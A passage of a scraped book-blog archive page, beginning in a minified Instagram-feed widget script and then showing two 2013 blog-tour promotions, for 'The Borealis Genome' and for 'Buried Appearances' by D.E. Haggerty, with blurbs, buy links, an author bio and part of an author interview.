Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7730746575874940212&amp;zx=8431bd70-d9f7-481f-a098-5d1bbec8404c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7730746575874940212&amp;zx=8431bd70-d9f7-481f-a098-5d1bbec8404c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5889423267370124 -->

</head>
<body class='archive'>
<div id="body-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/LifeThroughBook' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/lifethroughbook' title='twitter'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://authoreverleigh.blogspot.com/'>A Life Through Books</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, December 20, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='ty-index-head'>
<span class='post-labels'>
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour?max-results=5' rel='tag nofollow'>Blog Tour</a>
<a href='https://authoreverleigh.blogspot.com/search/label/PROMO?max-results=5' rel='tag nofollow'>PROMO</a>
</span>
<div style='clear:both;'></div>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html'>
Blog Tour: The Borealis Genome 
</a>
</h2>
</font>
</div>
<div class='post-home-image'>
<a class='post-thumb' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html'>
<img alt="Blog Tour: The Borealis Genome " src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWOxcxO7egL493hbRFaYtQm_3W7Bebx91a8GbRrpWwTWvKo8F1dQgJ1B43r2OadRPFL8Z7B18mAY1gWjGHHWbUS7jNr5SJdMP7WYvhrYU2TmLGz5sEvIkUlgNGy7xM_U7D6tjM2Bpb3CGsDqHWVdDCddVJv2E=s0-d">
</a>
</div>
<div class='post-header'>
</div>
<article>
<div id='meta-post'>
<abbr class='published timeago' title='2013-12-20T02:00:00-08:00'>2:00&#8239;AM</abbr><a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='EverLeigh'>
<span itemprop='name'>BY EverLeigh</span></a><a class='comments-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html#comment-form'><span><b>0</b>
</span> Comments</a>
</div>
<div style='clear: both;'></div>
<div class='resumo'>
<span>
<div id='summary4994343021552821175'>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/wise">
<img height="103" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWOxcxO7egL493hbRFaYtQm_3W7Bebx91a8GbRrpWwTWvKo8F1dQgJ1B43r2OadRPFL8Z7B18mAY1gWjGHHWbUS7jNr5SJdMP7WYvhrYU2TmLGz5sEvIkUlgNGy7xM_U7D6tjM2Bpb3CGsDqHWVdDCddVJv2E=s0-d" width="400"></a> </span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div>
<div style="margin-left: auto; margin-right: auto; text-align: center;">
<a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/thomas-nancy-wise/Cover.jpg?attredirects=0" imageanchor="1" style="background-image: none; border-bottom-style: none; clear: right; float: right; font-weight: bold; margin-bottom: 1em; margin-left: 1em; padding: 2px;"><span style="background-color: black; color: white; font-family: inherit;"><img border="0" height="400" src="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/_/rsrc/1378827914437/thomas-nancy-wise/Cover.jpg?height=400&amp;width=267" style="border: 0px; padding: 0px;" width="267" /></span></a></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: large;"><b>YA Sci Fi</b></span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><b><span style="font-size: large;">Date Published: </span></b>6/4/2013</span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="background-color: black; color: white; font-family: inherit; line-height: 15px;">New novel The Borealis Genome addresses the issue of increased moral ambiguity as scientific technology advances and removes our sense of individuality. The married authors throw engaged characters Tim and Nora into a scientific nightmare where mind-uploading and a weaponized virus allow the minds of the few to control those of the masses. As the population starts turning into mental zombies can Tim and Nora find the source of this mayhem? And can their love persevere through these harrowing times?</span></span><br />
<div style="line-height: 15px;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div style="line-height: 15px;">
<div style="text-align: center;">
<i><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: normal; text-align: start;">The Borealis Genome was recently awarded as Finalist in the&nbsp;<a href="http://www.usabooknews.com/2013awardannouncement.html" rel="nofollow" style="background-image: url(https://ssl.gstatic.com/sites/p/b9ec12/system/app/themes/solitudespice/bg_link.gif); background-repeat: repeat no-repeat; font-weight: bold; padding: 2px;" target="_blank">2013 Best Book Awards</a>&nbsp;</span><span style="line-height: normal; text-align: start;">, and Honorable Mention in the 2013<a href="http://www.hollywoodbookfestival.com/winners2013.htm" rel="nofollow" style="background-image: url(https://ssl.gstatic.com/sites/p/b9ec12/system/app/themes/solitudespice/bg_link.gif); background-repeat: repeat no-repeat; font-weight: bold; padding: 2px;" target="_blank">Hollywood Book Festival&nbsp;</a></span><span style="line-height: normal; text-align: start;">.</span></span></i></div>
</div>
<div style="line-height: 15px;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; line-height: normal; text-align: start;"><br /></span></div>
</div>
<div style="line-height: 15px;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; line-height: normal; text-align: start;"><br /></span></div>
</div>
<div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span>
<div style="line-height: 15px; text-align: start;">
<div style="text-align: center;">
<b><span style="background-color: black; color: white; font-family: inherit; font-size: large;">BUY LINKS</span></b></div>
</div>
<div style="line-height: 15px; text-align: start;">
<div style="text-align: center;">
<b><span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></b></div>
</div>
<div style="line-height: 19px; text-align: start;">
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: 15px;"><a href="http://www.amazon.com/The-Borealis-Genome-Thomas-Wise/dp/148175890X/ref=sr_1_1?ie=UTF8&amp;qid=1378477236&amp;sr=8-1&amp;keywords=The+Borealis+Genome" style="background-color: black;">Amazon</a></span></span></div>
</div>
<div style="line-height: 19px; text-align: start;">
<div style="text-align: center;">
<span style="font-size: small;"><span style="background-color: black; color: white; font-family: inherit; line-height: 15px;"><br /></span></span></div>
</div>
<div style="line-height: 19px; text-align: start;">
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: 15px;"><a href="http://www.barnesandnoble.com/w/the-borealis-genome-tom-wise-phd/1115472853?ean=9781481758901" style="background-color: black;">Barnes and Noble</a></span></span></div>
</div>
<div style="line-height: 19px; text-align: start;">
<div style="text-align: center;">
<span style="font-size: small;"><span style="background-color: black; color: white; font-family: inherit; line-height: 15px;"><br /></span></span></div>
</div>
<div style="line-height: 19px; text-align: start;">
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: 15px;"><a href="http://bookstore.authorhouse.com/Products/SKU-000649005/The-Borealis-Genome.aspx" style="background-color: black;">AuthorHouse</a></span></span></div>
</div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div>
<div style="text-align: start;">
<span style="background-color: black; color: white; font-family: inherit;"><b></b></span><br />
<div>
</div>
<span style="color: white; font-family: inherit;"><b style="background-color: black;">
<div>
</div>
<div>
</div>
<div>
</div>
<div>
<a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/thomas-nancy-wise/TomandNance%20torso.JPG?attredirects=0" imageanchor="1" style="background-image: none; border-bottom-style: none; clear: left; float: left; margin-bottom: 1em; margin-right: 1em; padding: 2px; text-align: center;"><img border="0" height="200" src="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/_/rsrc/1378827985485/thomas-nancy-wise/TomandNance%20torso.JPG?height=200&amp;width=172" style="border: 0px; padding: 0px;" width="172" /></a></div>
</b></span></div>
<div style="text-align: start;">
<div style="text-align: center;">
<span style="font-size: small;"><span style="background-color: black; color: white; font-family: inherit; line-height: 15px;">Thomas and Nancy come from very different backgrounds. &nbsp;Thomas was raised in a military family and lived through the separations of war and the challenges that a family faces when coming back together. Challenges such as injuries and the frailty of the body and shifts in the personality that war bring to a family can force everyone to redefine how they see the themselves and the world around them. Nancy was raised in a family challenged by severe injuries. &nbsp;Her father was paralyzed and could no longer work causing the family to reform around a new breadwinner when their mother had to take over.&nbsp;</span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="background-color: black; color: white; font-family: inherit; line-height: 15px;">We chose to write a book shaped around these realities and the challenges that new technologies will force societies all over the world to deal with very soon. Mind uploading, neural networks, and human gene manipulation combined with new medical discoveries may become a new reality that we must all understand and learn what it means to our lives. These are realities today that were only science fiction just a few years ago that will soon have a real and direct affect on our lives.</span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="background-color: black; color: white; font-family: inherit; line-height: 15px;">Tom earned his Ph.D. in Organization and Management in 2012 and has other books including &#8220;Trust in Virtual Teams,&#8221; and &#8220;Agile Readiness.&#8221;</span></span></div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: 15px;"><a href="https://www.facebook.com/OfficialBorealisGenome" style="background-color: black;">Facebook</a></span></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: 15px;"><a href="https://twitter.com/BorealisGenome" style="background-color: black;">Twitter</a></span></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: 15px;"><a href="//www.blogger.com/" style="background-color: black;"><span id="goog_538459834"></span>Blog<span id="goog_538459835"></span></a></span></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: 15px;"><a href="http://www.goodreads.com/author/show/6959168.Thomas_P_Wise" style="background-color: black;">Goodreads</a></span></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: 15px;"><a href="http://www.bookdaily.com/book/3981488/the-borealis-genome" style="background-color: black;">Book Daily</a></span></span></div>
</div>
<div style="line-height: 15px;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;">&nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></div>
</div>
</div>
<div style="text-align: start;">
<div style="line-height: 15px;">
<span style="background-color: black;"><span style="color: white; font-family: inherit; font-size: small;"></span></span><br />
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
</div>
<span style="background-color: black; color: white; font-family: inherit; font-size: small;">
<div>
<div style="text-align: center;">
<br /></div>
</div>
</span></div>
<div style="line-height: 15px;">
<div style="text-align: center;">
<br /></div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4994343021552821175");</script>
</span>
</div>
<div style='clear: both;'></div>
<div class='second-meta-read'>
<a class='read-more anchor-hover' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html'>Read more &#187;</a>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'><span>Share:</span></h8>
<a href='http://www.facebook.com/sharer.php?u=https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html&title=Blog Tour: The Borealis Genome ' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/share?url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='Blog Tour: The Borealis Genome ' data-url='https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<whatsapp href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html' text='Blog Tour: The Borealis Genome '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Blog Tour: The Borealis Genome  >> https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html&amp;title=Blog Tour: The Borealis Genome &amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07383634611752545400' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='author profile'>
<span itemprop='name'>EverLeigh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html' itemprop='url'/>
<a class='timestamp-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-12-20T02:00:00-08:00'>2:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-481929630'>
<a href='https://www.blogger.com/post-edit.g?blogID=7730746575874940212&postID=4994343021552821175&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=4994343021552821175&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=4994343021552821175&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=4994343021552821175&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=4994343021552821175&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=4994343021552821175&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour' rel='tag'>Blog Tour</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/PROMO' rel='tag'>PROMO</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/YA%20Sci-Fi' rel='tag'>YA Sci-Fi</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Young%20Adult' rel='tag'>Young Adult</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 17, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='ty-index-head'>
<span class='post-labels'>
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour?max-results=5' rel='tag nofollow'>Blog Tour</a>
<a href='https://authoreverleigh.blogspot.com/search/label/historical%20fiction?max-results=5' rel='tag nofollow'>historical fiction</a>
</span>
<div style='clear:both;'></div>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html'>
Blog Tour: Buried Appearance by D.E. Haggerty
</a>
</h2>
</font>
</div>
<div class='post-home-image'>
<a class='post-thumb' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html'>
<img alt="Blog Tour: Buried Appearance by D.E. Haggerty" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvbTFA0RxtuoDqNXxDfA-TLxqqjgb_RbAqCkD2Zc6-MG9e8WxZ_0zdFoHpuEXwucfatt9C8GlLoJ615DicI8CIGli3nMB31SDT6TpkpW3aWmIUS7tl37Ac7kXMP2mBU-PaU2JD-u_HQc4b2Z0BaSRobNHvQ4iQ=s0-d">
</a>
</div>
<div class='post-header'>
</div>
<article>
<div id='meta-post'>
<abbr class='published timeago' title='2013-12-17T02:00:00-08:00'>2:00&#8239;AM</abbr><a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='EverLeigh'>
<span itemprop='name'>BY EverLeigh</span></a><a class='comments-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html#comment-form'><span><b>0</b>
</span> Comments</a>
</div>
<div style='clear: both;'></div>
<div class='resumo'>
<span>
<div id='summary4839938063364841143'>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/d-e-haggerty">
<img height="103" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvbTFA0RxtuoDqNXxDfA-TLxqqjgb_RbAqCkD2Zc6-MG9e8WxZ_0zdFoHpuEXwucfatt9C8GlLoJ615DicI8CIGli3nMB31SDT6TpkpW3aWmIUS7tl37Ac7kXMP2mBU-PaU2JD-u_HQc4b2Z0BaSRobNHvQ4iQ=s0-d" width="400"></a> </span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div style="line-height: 19px; margin-left: auto; margin-right: auto; text-align: center;">
<a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/d-e-haggerty/cover%204.jpg?attredirects=0" imageanchor="1" style="background-image: none; border-bottom-style: none; clear: right; float: right; font-weight: bold; margin-bottom: 1em; margin-left: 1em; padding: 2px;"><span style="background-color: black; color: white; font-family: inherit;"><img border="0" height="400" src="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/_/rsrc/1384216867539/d-e-haggerty/cover%204.jpg?height=400&amp;width=249" style="border: 0px; padding: 0px;" width="249" /></span></a></div>
<div style="line-height: 19px;">
<div style="line-height: normal; text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><b>Date Published:</b> 12/1/2013</span></div>
<div style="line-height: normal; text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: large;"><b>Historical Fiction</b></span></div>
<div style="line-height: normal; text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="background-color: black; color: white; font-family: inherit; line-height: 24px;">Skylar Dewitt has been ostracized her entire life due to her grandfather&#8217;s well-known sympathies with the Nazis. But now her grandfather&#8217;s body has been recovered in the Netherlands in an area famous for being a Nazi killing ground. Why would her grandfather be buried in a place legendary for assassinations of resistance members? Skylar jets off to Holland in search of answers about her grandfather&#8217;s demise. Along the way she finds long-lost family and old friends but will she solve the mystery of what happened to her grandfather? And maybe she discovers something more valuable than resolving any mystery could be: herself. &nbsp; &nbsp;</span></span><br />
<div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div>
<div class="MsoNormal">
<span style="background-color: black; color: white; font-family: inherit;"><br /><b><span style="font-size: large;">
BUY LINKS</span></b><o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="background-color: black; color: white; font-family: inherit;"><a href="http://www.amazon.com/Buried-Appearances-D-E-Haggerty-ebook/dp/B00GVW7S2O/ref=sr_1_2?ie=UTF8&amp;qid=1385562122&amp;sr=8-2&amp;keywords=buried+appearances">amazon.com</a><o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="background-color: black; color: white; font-family: inherit;"><a href="http://www.amazon.co.uk/Buried-Appearances-D-E-Haggerty-ebook/dp/B00GVW7S2O/ref=sr_1_2?ie=UTF8&amp;qid=1385562156&amp;sr=8-2&amp;keywords=buried+appearances">amazon.co.uk</a><o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="background-color: black; color: white; font-family: inherit;"><a href="http://www.amazon.de/Buried-Appearances-D-E-Haggerty-ebook/dp/B00GVW7S2O/ref=sr_1_1?ie=UTF8&amp;qid=1385562181&amp;sr=8-1&amp;keywords=buried+appearances">amazon.de</a><o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<br />
<div class="MsoNormal">
<span style="background-color: black; color: white; font-family: inherit;"><a href="https://www.smashwords.com/books/view/381170">smashwords</a><o:p></o:p></span></div>
<div>
<div style="margin: 0px;">
<div style="line-height: normal; text-align: left;">
</div>
</div>
</div>
</div>
</div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span>
<div style="line-height: normal;">
<span style="color: white; font-family: inherit; font-size: large;"><span style="background-color: black;"><br /></span></span>
<span style="color: white; font-family: inherit; font-size: large;"><span style="background-color: black;"><b>Interview</b></span></span></div>
<div style="line-height: normal;">
<br /></div>
<div style="line-height: normal;">
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><b>What is the hardest part of writing your books?</b><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">I mostly write suspense or mystery stories. There
comes a point in these stories when the entire mystery needs to be solved. This
is the most difficult part for me: resolving the mystery in such a way that the
reader is surprised. I don&#8217;t want the resolution of the story to be obvious but
I want there to be enough clues that the reader has a good idea of what may
happen. <br />
<!--[if !supportLineBreakNewLine]--><br />
<!--[endif]--><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><b>What songs are most played on your Ipod?</b><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">This really depends on my mood but while writing <i>Buried Appearances, </i>I created the
following playlist. <o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">Blood Brothers by Bruce Springsteen<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">In My Blood by Black Stone Cherry<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">Ghosts That We Knew by Mumford &amp; Sons<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<span lang="NL" style="background-color: black;"><span style="color: white; font-family: inherit;">Ik Kan Het Niet Alleen by De
Dijk<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span lang="NL" style="background-color: black;"><span style="color: white; font-family: inherit;">Bijna Waar Ik Zijn Moet by
Blof<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">Wake Me Up &#8211; Acoustic by Aloe Blacc<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">Inside Job by <st1:place>Pearl</st1:place> Jam<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">Abschied Nehmen by Xavier Naidoo<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><b>Do you have critique partners or beta readers?</b><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">I have three friends that I use as beta readers.
They are from three different nationalities and very different backgrounds.
This is great for feedback as each reader looks at the book entirely
differently. I just started this process and am really enjoying it. <o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><b>What book are you reading now?</b><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">I read between 5 and 7 books a week for book
reviews for my review blog. For my personal enjoyment, I&#8217;m reading <i>The Secretary: A Journey with Hillary
Clinton to the New Frontiers of American Power</i> by <a href="https://www.goodreads.com/author/show/6458053.Kim_Ghattas"><span style="text-decoration: none;">Kim Ghattas</span></a>.
I love reading nearly everything under the sun but I especially enjoy
